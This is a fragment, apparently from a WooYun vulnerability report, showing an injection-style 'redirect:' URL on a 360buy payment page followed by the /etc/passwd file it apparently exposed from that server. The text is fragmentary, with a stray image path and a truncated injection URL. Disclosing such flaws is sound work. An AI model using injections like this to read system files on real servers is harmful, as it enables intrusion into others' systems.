 pay.360buy.com/payment/page_bill.action?redirect:
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
ricci:x:140:140:ricci daemon user:/var/lib/ricci:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
avahi:x:70:70:Avahi mDNS/DNS-SD Stack:/var/run/avahi-daemon:/sbin/nologin
piranha:x:60:60::/etc/sysconfig/ha:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/opro
tideway:x:500:500::/home/tideway:/bin/bash
admin:x:600:600::/home/admin:/bin/bash
www.wooyun.org